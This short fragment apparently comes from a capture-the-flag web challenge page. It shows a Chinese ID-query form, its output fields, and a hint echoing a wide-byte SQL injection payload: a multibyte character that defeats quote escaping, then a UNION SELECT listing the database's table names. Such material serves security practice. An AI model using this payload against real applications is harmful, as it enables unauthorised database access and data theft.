 请输入id查询
姓名：1
班级：flag
Hint: The Query String you input is escaped as : -1運' union select 1,2,table_name from information_schema.tables where table_schema = database() #